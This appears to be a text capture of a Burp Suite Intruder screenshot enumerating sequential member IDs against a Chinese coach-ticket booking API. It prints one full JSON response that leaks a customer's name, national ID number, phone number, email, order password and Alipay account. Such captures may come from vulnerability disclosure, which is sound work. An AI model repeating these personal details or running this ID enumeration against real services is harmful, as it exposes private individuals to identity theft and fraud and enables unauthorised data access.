 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length {"pa... Comment
9 201503181665008 200 6293
10 201503181665009 200 3412
11 201503181665010 200 3424
12 201503181665011 200 3490
14 201503181665013 200 3423
16 201503181665015 200 3469
18 201503181665017 200 6669
19 201503181665018 200 6308
22 201503181665021 200 3426
25 201503181665024 200 3417
26 201503181665025 200 3404
27 201503181665026 200 3452
32 201503181665031 200 3417
33 201503181665032 200 9544
34 201503181665033 200 3446
35 201503181665034 200 3423
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 3283
Date: Wed, 18 Mar 2015 14:31:27 GMT
Connection: close
{"pagedOrderRecList":{"pageList":[{"address":null,"addressRing":null,"agentAmount":0,"agentFee":0,"arriveProvinceId":"32","arriveProvinceName":"江苏","arriveRegionId":"1000000066","arriveRegionName":"如皋","bookingType":"WEBSITE","changeTip":null,"checkBoxStatus":null,"
childCount":0,"childTicketNos":null,"clientType":"DIRECT","createDate":"2015-03-18T16:42:22","createDate1":null,"createDate2":null,"createDateStr":"2015-03-18
16:42:22","createUserName":null,"email":"C131011@yoyotd.com.cn","expressDateInfo":null,"expressFee":null,"expressedDate":null,"flightActualDetailId":"1503190006870","flightActualId":"150319000687","flightDate":"2015-03-19","flightDate1":null,"flightDate2":null,"flightN
o":"000687","flightOnlineDetailId":"15031900068701000016","flightOnlineId":"1503190006871000016","flightTime":"08:30","flightTime1":null,"flightTime2":null,"fromProvinceId":null,"fromProvinceName":null,"fromRegionId":null,"fromRegionName":"上海","fromSystem":"上海公路客
运","idCardNo":"512535197809203891","idCardType":"身份证","insuranceAmount":3,"insuranceCount":1,"insuranceFee":3,"insuranceList":null,"insuranceSearchFlag":null,"invoiceStatus":null,"invoiceTakeTime1":null,"invoiceTakeTime2":null,"isCanCancel":"N","isCanChange":"N","is
CanPay":"N","isCanRefund":"Y","isCanSelfPrint":"Y","isExpressBill":null,"loginName":"18925366522","memberId":"201503181665001","memberReceiverId":"201503181745168","mobilePhone":"18925366522","onlinePayFee":null,"operateDateStr":"2015-03-18
16:50:12","operateUserName":null,"orderAmount":76,"orderInsuranceList":null,"orderNo":"20150318-KYZZ-992087","orderPwd":"14426484","orderRecId":"20150318-KYZZ-992087","orderStatus":"待领票","orderTip":null,"parentRecId":null,"partnerOrderNo":"20150318-KYZZ-992087","pia
oAmount":73,"piaoCount":1,"piaoPrice":73,"realName":"戴俊华","realTakePiaoType":null,"receiverMobilePhone":"18925366522","receiverName":"戴俊华","receiverTelephone":"021-34707337","refundOrderForm":null,"refundTime1":null,"refundTime2":null,"refundTimeType":null,"refund
Tip":null,"remark":null,"seatType":"座","statType":null,"stationAddress":"中兴路1666号","stationEnName":null,"stationId":"1000016","stationName":"上海长途客运总站","takeLoginName":null,"takePiaoType":"toStation","takeTicketNos":null,"takeTicketTime":null,"takeTicketTime1
":null,"takeTicketTime2":null,"takeTicketTimeStr":null,"takeTicketType":null,"telephone":"021-34707337","thirdPayBody":"上海-江苏如皋 2015-03-19
08:30;(￥73元+￥0元)*1张","thirdPayBuyerLoginName":"g0147001@163.com","thirdPayCreateTime":"2015-03-18T16:50:18","thirdPayCreateTime1":null,"thirdPayCreateTime2":null,"thirdPayGmtPayment":"2015-03-18T16:50:17","thirdPayName":"支付宝","thirdPayNotifyTime":"2015-03-18T16:
50:17","thirdPayOrderNo":"2015031800001000540049650917","thirdPaySubject":"如皋 2015-03-19
08:30","thirdPayTotalFee":76,"thirdPayTradeStatus":"TRADE_SUCCESS","thirdPayType":"网上支付","ticketGateName":"一楼3号","ticketInfo":"S001937965-S001937965(1张)","ticketNos":"S001937965","ticketSeatNos":"08","ticketSeller":"网上售票员(ws003)","ticketTime":"2015-03-18T16:
51:15","ticketTime1":null,"ticketTime2":null,"ticketTimeStr":null,"voucherDate":null,"zip":null}],"pageNo":1,"pageSize":10,"totalCnt":1,"totalPage":1}}